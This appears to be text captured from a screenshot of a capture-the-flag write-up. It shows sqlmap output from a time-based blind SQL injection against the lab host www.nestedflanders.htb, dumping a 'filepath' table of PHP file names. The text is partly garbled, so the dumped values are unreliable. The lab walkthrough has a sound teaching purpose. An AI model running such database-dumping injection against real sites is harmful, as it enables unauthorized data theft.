 dayu@kali: ~/桌面/dayuUnattended
dayu@kali: ~/桌面/dayuUnattended dayu@kali: ~/桌面/dayuUnattended dayu@kali: ~/桌面/dayuUnattended dayu@kali: ~/桌面/dayuUnattended
dayu@kali: ~/桌面/dayuUnattended 187x42
[10:58:55] [ERROR] invalid character detected. retrying..
[10:58:55] [WARNING] increasing time delay to 4 seconds
[10:59:10] [ERROR] invalid character detected. retrying..
[10:59:10] [WARNING] increasing time delay to 5 seconds
[10:59:25] [ERROR] invalid character detected. retrying..
[10:59:25] [WARNING] increasing time delay to 6 seconds
[10:59:40] [ERROR] invalid character detected. retrying..
[10:59:40] [WARNING] increasing time delay to 7 seconds
[10:59:57] [ERROR] unable to properly validate last character value ('X')..
[11:00:10] [ERROR] invalid character detected. retrying..
[11:00:10] [WARNING] increasing time delay to 3 seconds
[11:00:20] [ERROR] invalid character detected. retrying..
[11:00:20] [WARNING] increasing time delay to 4 seconds
[11:00:39] [ERROR] invalid character detected. retrying..
[11:00:39] [WARNING] increasing time delay to 5 seconds
[11:01:13] [ERROR] invalid character detected. retrying..
[11:01:13] [WARNING] increasing time delay to 6 seconds
[11:01:33] [ERROR] invalid character detected. retrying..
[11:01:33] [WARNING] increasing time delay to 7 seconds
[11:01:52] [ERROR] unable to properly validate last character value (')..
33b93a
[11:03:26] [ERROR] invalid character detected. retrying..
[11:03:26] [WARNING] increasing time delay to 3 seconds
a5e45c3f85d130bfbe7.php
[11:09:28] [WARNING] potential binary fields detected ('`path`'). In case of any problems you are advised to rerun table dump with '--fresh-queri
Database: neddy
Table: filepath
[3 entries]
+---------+-------------------------------------------------+
| name | path |
+---------+-------------------------------------------------+
| about | 4\x01\x00\x01c1ba4f7b1edf28ea0e2bb250717093.php |
| contact | 0f710bba8d16303a415266af8bb5\x81fcb.php |
| main | 787c7\x01X\x08\x0133b93aa5e45c3f85d130bfbe7.php |
+---------+-------------------------------------------------+
[11:09:28] [INFO] table 'neddy.filepath' dumped to CSV file '/home/dayu/.sqlmap/output/www.nestedflanders.htb/dump/neddy/filepath.csv'
[11:09:28] [INFO] fetched data logged to text files under '/home/dayu/.sqlmap/output/www.nestedflanders.htb'
[*] ending @ 11:09:28 /2020-07-03/
大余安全
https://blog.csdn.net/qq_34801745
dayu@kali:~/桌面/dayuUnattended$